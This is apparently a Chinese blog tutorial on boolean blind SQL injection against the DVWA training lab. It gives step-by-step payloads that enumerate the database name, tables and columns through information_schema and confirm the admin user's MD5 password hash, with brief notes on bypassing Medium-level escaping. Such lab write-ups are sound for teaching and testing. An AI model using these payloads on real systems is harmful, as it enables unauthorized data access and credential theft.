







 本文详细介绍了如何通过布尔型和时间型SQL盲注技术,逐步揭示DVWA靶场中的数据库结构,包括数据库名、表数量、表名长度、字段信息,以及如何通过注入获取用户密码。内容涵盖了从判断注入类型到高阶盲注的全面流程。
本文详细介绍了如何通过布尔型和时间型SQL盲注技术,逐步揭示DVWA靶场中的数据库结构,包括数据库名、表数量、表名长度、字段信息,以及如何通过注入获取用户密码。内容涵盖了从判断注入类型到高阶盲注的全面流程。
目录
原理
SQL盲注与一般注入的区别在于:一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知。一般有两种方式:布尔型和时间型。还有一种是报错注入,本章主要介绍布尔盲注。
布尔型是根据页面是否正确显示来判断我们构造的语句是否正确执行
时间型则是根据页面加载时间是否变化来判断的。

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
一、LOW
1.判断注入类型
输入1,显示存在

输入1 and 1=1,显示存在

输入1 and 1=2,也显示存在,由此说明不是数字型注入

输入1’ and 1=1#,显示存在

输入1’ and 1=3#,显示不存在,由此发现应该是字符型漏洞

输入1" and 1=1#,显示存在

输入1" and 1=3#,也显示存在,说明不是双引号注入
只有真假两种情况下回显不一样才能判别。
综上可以看出是字符串单引号注入
2.确定数据库名字的长度
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length(database())=1 # | 不存在 |
| 1’ and length(database())<5 # | 存在,说明数据库名字长度是小于5的 |
| 1’ and length(database())=4 # | 存在,说明数据库名字长度为4 |
3.确定数据库名字
ASCII查询对照表:http://ascii.911cha.com/
猜测数据库名的第一个字符ASCII的取值范围
由于是DVWA靶场,所以合理猜测数据库名为dvwa(如果是其他场景下,需要不断修改数值,缩小取值范围,最终确定一个取值)
| 输入语句 | 显示结果 |
|---|---|
| 1’ and ascii(substr(database(),1,1))>97# | 显示存在,说明第一个字符是一个小写字母且不是a。 |
| 1’ and ascii(substr(database(),1,1))=100# | 显示存在,说明第一个是d |
| 1’ and ascii(substr(database(),2,1))=118# | 显示存在,说明第二个是v |
| 1’ and ascii(substr(database(),3,1))=119# | 显示存在,说明第三个是w |
| 1’ and ascii(substr(database(),4,1))=97# | 显示存在,说明第四个是a |
综上,数据库的名字可以确定为dvwa。
4.确定dvwa数据库中表的数量
| 输入语句 | 显示结果 |
|---|---|
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=1# | 不存在 |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>2# | 不存在,说明表的数量是2 |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2 # | 存在,猜想验证成功 |
5.确定dvwa数据库中表名的长度
输入语句分布解析:
1.查询列出当前连接数据库下的所有表名称
select table_name from information_schema.tables where table_schema=database()
2.列出当前连接数据库中的第1个表名称
select table_name from information_schema.tables where table_schema=database() limit 0,1
PS:limit 结果编号(从0开始),返回结果数量
3.计算当前连接数据库第1个表名的字符串长度值
length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))
4.将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值
1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>10 #
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>10# | 不存在 |
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>8# | 存在,说明dvwa第一个表长度为9 |
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9# | 存在,验证成功 |
同理可以对第二个表的长度进行猜测:
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=5# | 存在,dvwa第二个表长度为5 |
6.确定dvwa数据库中表的名字
与确定数据库名字类似,用到ascii()和substr()两个函数。
substr(str,1,1):从str的第一个字符开始,截取长度1 == 取str的第一个字符
limit 0,1:0-查询结果的第一个;1-返回一条查询结果。 eg: limit 3,5 就是返回第4-8条数据。
| 输入语句 | 显示结果 |
|---|---|
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103# | 显示存在,第一个表的第一个字符是g,以此类推可以确定第一个表的名字是guestbook。 |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=117# | 存在,第二个表的第一个字符是u,以此类推可以确定第二个表的名字是users |
7.确定users表中的字段数目
| 输入语句 | 显示结果 |
|---|---|
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>4# | 存在 |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>9# | 不存在 |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>7# | 存在 |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)=8# | 存在所以users表中有8个字段 |
8.确定users表中的8个字段长度
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))>10# | 不存在 |
| 1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))>6# | 存在 |
| 1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))>8# | 不存在 |
| 输入1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))=7# | 存在说明users表的第一个字段长度为7 |
同理可以获取其他7个字段的长度
9.确定users表中的8个字段名字
由于表中的字段数目比较多,长度比较长,如果采用之前的按字符猜测,会很耗时间。根据我们的需要,判断users表中是否含有用户名和密码字段即可。
根据经验猜测用户名和密码的字段名字如下:
用户名:username/user_name/uname/u_name/user/…
密码:password/pass_word/pwd/pass/…
-
猜用户名
1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='username')=1 #显示不存在,更换字段名再尝试,发现user显示存在
-
猜密码
1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='password')=1 #显示存在
综上可知,users表中的用户名和密码字段分别为user和password。
10.获取user和password的字段值
password在存储的时候进行了MD5加密。
同样先进行猜测碰撞,如果不行再逐个筛选。
1' and (select count(*) from users where user='admin')=1 #
显示存在
1' and (select count(*) from users where user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99')=1 #
显示存在
综上可知一组用户名-密码:admin-password。
二、Medium
步骤和LOW相似,不过变成数字型注入,需要去掉1后面的单引号。
使用burpsuite抓包,修改id的值为注入语句即可。
同时medium在源代码中对特殊符号进行了转义处理,对于带有引号的字符串转换成16进制进行绕过。
三、High
high级别会另外开启一个页面,步骤类似


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









